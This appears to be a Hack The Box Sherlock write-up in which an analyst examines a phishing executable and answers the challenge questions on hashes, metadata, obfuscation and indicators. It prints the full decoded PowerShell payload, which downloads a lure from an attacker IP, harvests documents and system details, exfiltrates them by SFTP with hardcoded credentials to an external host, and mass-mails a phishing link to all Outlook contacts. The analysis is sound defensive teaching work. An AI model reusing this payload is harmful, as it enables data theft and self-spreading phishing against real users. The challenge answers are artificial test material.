Scenario
Following a recent report of a data breach at their company, the client submitted a potentially malicious executable file. The file originated from a link within a phishing email received by a victim user. Your objective is to analyze the binary to determine its functionality and possible consequences it may have on their network. By analyzing the functionality and potential consequences of this binary, you can gain valuable insights into the scope of the data breach and identify if it facilitated data exfiltration. Understanding the binary’s capabilities will enable you to provide the client with a comprehensive report detailing the attack methodology, potential data at risk, and recommended mitigation steps.
Notes:
- The client provided the following file:
heartbreaker.exe - The client suspects that the binary may have been used to exfiltrate data from their network.
Questions
To solve this Sherlock, you must answer the following questions:
- To accurately reference and identify the suspicious binary, please provide its SHA256 hash.
- When was the binary file originally created, according to its metadata (UTC)?
- Examining the code size in a binary file can give indications about its functionality. Could you specify the byte size of the code in this binary?
- It appears that the binary may have undergone a file conversion process. Could you determine its original filename?
- Specify the hexadecimal offset where the obfuscated code of the identified original file begins in the binary.
- The threat actor concealed the plaintext script within the binary. Can you provide the encoding method used for this obfuscation?
- What is the specific cmdlet utilized that was used to initiate file downloads?
- Could you identify any possible network-related Indicators of Compromise (IoCs) after examining the code? Separate IPs by comma and in ascending order.
- The binary created a staging directory. Can you specify the location of this directory where the harvested files are stored?
- What MITRE ID corresponds to the technique used by the malicious binary to autonomously gather data?
- What is the password utilized to exfiltrate the collected files through the file transfer program within the binary?
Seems like we have a lot of work to do. Let’s start the investigation.
Data
We got one zip file from the task. Let’s extract it and start the investigation.
$ 7z x HeartBreakerContinuum.zip -oHeartBreakerContinuum
$ ls -la
total 80
drwxrwxr-x@ 3 huytran staff 96 May 14 01:02 .
drwx------@ 30 huytran staff 960 Jul 27 13:04 ..
-rw-rw-r--@ 1 huytran staff 40960 May 14 01:02 Superstar_MemberCard.tiff.exeOnly one file was extracted from the zip file: Superstar_MemberCard.tiff.exe. Let’s start by analyzing this binary.
Tools
In this investigation, we will use the following tools:
- PEStudio
- HxD
- VirusTotal
- Base64 Decoder
Analysis
Files Identification
For the first question, we need to get the SHA256 hash of the binary file.
SHA-256 hashes are not built into the files themselves, they are an essential tool in cybersecurity for verifying, identifying, and tracking files.
Therefore, it acts as a unique identifier for the file. We can get it by using the sha256sum command or by PEStudio.
sha256sum Superstar_MemberCard.tiff.exe
First task solved!
Next we need to find out when the binary file was originally created. We can get this information from the file’s metadata using exiftool. However, I found it not convenient because I have to convert the time to UTC manually. So I will use PEStudio to get this information.

Second task solved!
The third question asks us to specify the byte size of the code in this binary. We can get this information from the PEStudio tool.
Location of the code section in the binary mainly located in the .text section. The .text section contains the executable code of the program. It starts at 0x00000200 and ends at 0x00009800. The size of the code section is 0x00009600 bytes or 38400 bytes.

Third task solved!
The fourth question asks us to determine the original filename of the binary. We can get this from resources section.

Seems like the original filename is binded to the .text section.
Also, the fifth question asks us to specify the hexadecimal offset where the obfuscated code of the identified original file begins in the binary. The location column in the resources section shows the offset of the resource in the binary.
Remeber the format of the answer is XXXX so remember to remove the 0x0000 prefix.
Fourth task solved! Fifth task solved!
Obfuscation
The sixth question asks us to provide the encoding method used for this obfuscation.
I checked with strings command and found the variable that stores the encoded script:
$sCrt = "==gCNU2Y...";
$enC = $sCrt.ToCharArray() ; [array]::Reverse($enC) ; -join $enC 2>&1> $null ;
$bOom = [sYsTeM.tExT.eNcOdInG]::uTf8.GeTsTrInG([sYsTeM.cOnVeRt]::fRoMbASe64sTrInG("$enC")) ;The $enC variable first reverses the string and then decodes it from base64. So the encoding method used for this obfuscation is Base64.
Therefore, remember to reverse the string before decoding it from base64.
Sixth task solved!
Script Analysis
The seventh question asks us to identify the specific cmdlet utilized that was used to initiate file downloads.
This question itself requires us to have some knowledge about PowerShell. Otherwise, we can search for the cmdlet on the internet.
The cmdlet used to initiate file downloads is Invoke-WebRequest.
Seventh task solved!
The eighth question asks us to identify any possible network-related Indicators of Compromise (IoCs) after examining the code.
With the code snippet we decoded from the binary:
$hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}
$currentUser | Out-File -FilePath (Join-Path $targetDir 'username.txt') -Force
nltest /dsgetdc:$env:USERDOMAIN 2>$null | Out-File -FilePath (Join-Path $targetDir 'DCinfo.txt') -Force
Get-WmiObject -Class Win32_UserAccount | Out-File -FilePath (Join-Path $targetDir 'localusers.txt') -Force
wmic /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value 2>$null | Out-File -FilePath (Join-Path $targetDir 'AVinfo.txt') -Force
$currentUserProcesses = Get-WmiObject Win32_Process | Where-Object {
try {
$_.GetOwner().User -eq $currentUser
} catch {
$false
}
}
$currentUserProcesses | Select-Object ProcessName, ProcessId | Out-File -FilePath (Join-Path $targetDir 'UserProcesses.txt') -Force
if (Get-Process -Name Outlook -ErrorAction SilentlyContinue) {
Stop-Process -Name Outlook -Force -ErrorAction SilentlyContinue
}
$extList = "*.doc", "*.docx", "*.xls", "*.xlsx", "*.ppt", "*.pptx", "*.pdf", "*.csv", ".*oft", "*.potx",
"*.xltx", "*.dotx", "*.msg", "*.eml", "*.pst", "*.odt", "*.ods", "*.odp", "*.odg", "*.ost"
$null = Get-ChildItem $searchDir -Recurse -Include $extList -Force -ErrorAction 'SilentlyContinue' |
ForEach-Object {
$destinationPath = Join-Path $targetDir $_.Name
if ($_.FullName -ne $destinationPath) {
Copy-Item -Path $_.FullName -Destination $destinationPath -Force
}
}
Get-SmbShare | Out-File -FilePath (Join-Path $targetDir 'Shareinfo.txt') -Force
gpresult /r | Out-File -FilePath (Join-Path $targetDir 'GPinfo.txt') -Force
$ProgressPreference = 'SilentlyContinue'
$archivePath = "$targetDir\$hostname.zip"
Compress-Archive -Path $targetDir -DestinationPath $archivePath -Force
$wZipUrl = "https://us.softradar.com/static/products/winscp-portable/distr/0/winscp-portable_softradar-com.zip"
$wZipFile = "$targetDir\WinSCP.zip"
$wExtractPath = "C:\Users\Public\HelpDesk-Tools"
Invoke-WebRequest -UserAgent "Wget" -Uri $wZipUrl -OutFile $wZipFile -UseBasicParsing
Expand-Archive -Path $wZipFile -DestinationPath $wExtractPath -Force
$wExePath = "$wExtractPath\WinSCP.com"
$sPath = "$wExtractPath\maintenanceScript.txt"
@"
open sftp://service:M8&C!i6KkmGL1-#@35.169.66.138/ -hostkey=*
put `"$archivePath`"
close
exit
"@ | Out-File -FilePath $sPath -Force
Start-Process -FilePath $wExePath -ArgumentList "/script=`"$sPath`"" -Wait -NoNewWindow
$outlookPath = Get-ChildItem -Path "C:\Program Files\Microsoft Office" -Filter "OUTLOOK.EXE" -Recurse | Select-Object -First 1 -ExpandProperty FullName
$htmlBody = @"
<!DOCTYPE html>
<html>
<head>
<style>
body {
font-family: Calibri, sans-serif;
}
</style>
</head>
<body>
<p>Hey, </p> <p> Hope you're doing great when you see this. I'm reaching out because there's something I've been wanting to share with you. You know that feeling when you've been admiring someone from afar, but hesitated to take the next step? That's been me lately, but I've decided it's time to change that.</p>
<p>In a world where we often rush through everything, I believe in the beauty of taking things slow, cherishing each moment like a scene from a timeless tale. So, if you're open to it, I'd love for us to meet up after hours.</p>
<p>I've arranged for a rendezvous at a private membership club, where we can enjoy a bit of privacy and exclusivity. I've attached the map for your convenience. </p>
<p>To gain entry, you'll need a digital membership card for entry, accessible <a href='http://44.206.187.144:9000/Superstar_MemberCard.tiff.exe'>here</a>. Just a friendly heads up, there's a time limit before you can download it, so it's best to grab it sooner rather than waiting too long.</p>
<p>Counting on seeing you there later.</p>
</body>
</html>
"@
if ($outlookPath) {
Start-Process -FilePath $outlookPath
$outlook = New-Object -ComObject Outlook.Application
$namespace = $outlook.GetNamespace("MAPI")
$contactsFolder = $namespace.GetDefaultFolder(10)
$csvFilePath = "$targetDir\Contacts.csv"
$contactsFolder.Items | ForEach-Object {
$_.GetInspector | ForEach-Object {
$_.Close(0)
}
$props = @{
'Full Name' = $_.FullName
'Email Address' = $_.Email1Address
}
New-Object PSObject -Property $props
} | Export-Csv -Path $csvFilePath -NoTypeInformation
$contacts = Import-Csv -Path $csvFilePath
$mailItem = $outlook.CreateItem(0)
$mailItem.Subject = "Fingers crossed you'll notice.."
$mailItem.HtmlBody = $htmlBody
$mailItem.Attachments.Add($img) > $null
$mailItem.BodyFormat = 2
foreach ($contact in $contacts) {
$bccRecipient = $mailItem.Recipients.Add($contact."Email Address")
$bccRecipient.Type = [Microsoft.Office.Interop.Outlook.OlMailRecipientType]::olBCC
}
$mailItem.Recipients.ResolveAll() > $null
$mailItem.Send()
}
Remove-Item -Path $wExtractPath -Recurse -Force
Remove-Item -Path $targetDir -Recurse -ForceWe can see that the binary connects to the IP 35.169.66.138 and 44.206.187.144.
Eighth task solved!
The ninth question asks us to specify the location of the staging directory where the harvested files are stored.
I found the staging directory in the code snippet:
$targetDir = "C:\Users\Public\Public Files"However, we can also find it with Virustotal:

The Files Written section showed that almost all files are written to C:\Users\Public\Public Files.
Ninth task solved!
The tenth question asks us to identify the MITRE ID that corresponds to the technique used by the malicious binary to autonomously gather data.
The technique used by the malicious binary to autonomously gather data is Automated Collection.
Once established within a system or network, an adversary may use automated techniques for collecting internal data. Methods for performing this technique could include use of a Command and Scripting Interpreter to search for and copy information fitting set criteria such as file type, location, or name at specific time intervals.
Tenth task solved!
The eleventh question asks us to identify the password utilized to exfiltrate the collected files through the file transfer program within the binary.
The password utilized to exfiltrate the collected files through the file transfer program within the binary is M8&C!i6KkmGL1-# as shown in the code snippet:
open sftp://service:M8&C!i6KkmGL1-#@35.169.66.138/ -hostkey=*This code snippet is used to upload the collected files to the attacker’s server.
Eleventh task solved!
Conclusion
This Sherlocks task was very interesting. The amount knowledge required to solve this task was not much but it covered a wide range of topics and tools. I hope you enjoyed this write-up and learned something new.